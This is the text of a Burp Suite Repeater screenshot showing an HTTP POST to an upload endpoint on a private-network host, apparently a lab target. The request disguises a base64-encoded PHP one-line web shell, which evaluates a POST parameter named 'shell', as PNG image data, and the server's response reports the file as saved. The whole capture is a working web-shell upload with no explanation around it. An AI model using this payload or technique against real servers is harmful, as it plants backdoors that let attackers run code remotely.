 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < >
Target: http://172.28.23.26 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /uploadbase64.php HTTP/1.1
2 Host: 172.28.23.26
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 76
11
12 imgbase64=data:image/png;base64,PD9waHAgQGV2YWwoJF9QT1NUWydzaGVsbCddKSA/Pg==
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Aug 2024 06:35:11 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 45
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 {"src":"upload/2024-08-16-66bef31f76152.png"}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 9
Response headers 6
Inspector
Notes
Done
249 bytes | 1,110 millis
Event log (2) All issues
Memory: 155.4MB